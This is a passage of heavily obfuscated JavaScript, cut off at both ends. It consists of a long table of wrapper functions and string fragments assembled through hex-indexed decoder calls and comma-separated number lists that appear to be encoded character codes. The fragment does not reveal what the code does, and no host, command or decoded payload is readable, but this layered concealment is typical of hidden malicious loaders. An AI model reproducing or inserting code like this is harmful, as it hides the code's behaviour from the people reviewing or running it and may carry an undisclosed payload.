_0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return 